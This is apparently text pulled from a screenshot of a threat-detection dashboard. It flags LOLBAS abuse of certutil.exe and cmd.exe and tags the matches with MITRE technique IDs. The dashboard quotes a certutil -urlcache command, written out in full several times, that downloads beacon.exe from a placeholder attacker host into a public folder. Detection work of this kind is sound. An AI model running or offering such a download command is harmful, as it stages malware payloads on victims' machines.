 PLES
admin@nivxray.com
LOGOUT
HELPFUL
MISS
LOW RISK · 19/100
GRAPH MITRE LOLBAS RULES IOCS
TI-HITS OSINT AI FLOW CHAIN
Running analysis
2 MATCHES · LIVING OFF THE LAND BINARIES
certutil.exe lolbas-project ↗
DOWNLOAD DECODE AWL BYPASS T1140 T1105
T1218
certutil abused for base64/hex decode of staged
payloads and remote download
cmd.exe /c certutil.exe -urlcache -split -f https://ma
licious.example.net/beacon.exe C:\Users\Public\svc.exe
cmd.exe /c certutil.exe -urlcache -split -f https://ma
cmd.exe lolbas-project ↗
EXECUTE T1059.003
cmd.exe with /c chain or caret-obfuscation
cmd.exe /c certutil.exe -urlcache -split -f https://ma
licious.example.net/beacon.exe C:\Users\Public\svc.exe
cmd.exe /c certutil.exe -urlcache -spl
+ TRAINING NOTE